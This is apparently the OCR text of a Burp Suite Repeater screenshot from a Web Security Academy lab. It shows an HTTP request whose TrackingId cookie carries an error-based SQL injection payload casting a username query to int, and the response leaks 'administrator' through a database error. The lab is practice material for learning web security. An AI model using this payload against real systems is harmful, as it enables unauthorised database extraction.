 Send
Cancel
<
>
Target: https://0a2b001c0372510e80df121300900023.web-security-acad...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+username+from+users+L
IMIT+1)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty
Raw
Hex
Render
\n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
INSPECTOR